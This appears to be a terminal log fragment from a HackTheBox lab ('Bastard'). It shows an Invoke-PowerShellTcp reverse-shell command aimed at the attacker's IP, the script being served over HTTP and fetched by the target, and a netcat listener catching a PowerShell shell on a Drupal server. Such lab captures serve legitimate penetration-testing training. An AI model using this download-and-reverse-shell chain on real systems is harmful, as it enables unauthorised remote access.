 root@Kali:~/hackthebox/bastard# cat Invoke-PowerShellTcp.ps1 | tail -n1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.117 -Port 443
root@Kali:~/hackthebox/bastard# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [14/Jul/2020 13:46:13] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/bastard# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.9.
Ncat: Connection from 10.10.10.9:50025.
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>